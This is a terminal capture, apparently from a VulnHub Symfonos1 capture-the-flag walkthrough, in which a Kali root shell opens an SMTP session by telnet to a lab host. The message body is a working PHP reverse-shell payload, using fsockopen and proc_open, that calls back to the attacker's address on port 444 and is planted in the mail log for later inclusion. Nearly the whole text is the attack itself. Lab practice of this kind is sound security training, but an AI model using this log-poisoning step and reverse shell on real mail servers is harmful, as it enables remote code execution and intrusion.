 ┌──(root💀kali)-[~/VulnHub/Symfonos1]
└─# telnet 192.168.56.105 25
Trying 192.168.56.105...
Connected to 192.168.56.105.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <rce2>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php $sock=fsockopen("192.168.56.102",444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>
.
250 2.0.0 Ok: queued as DB78340698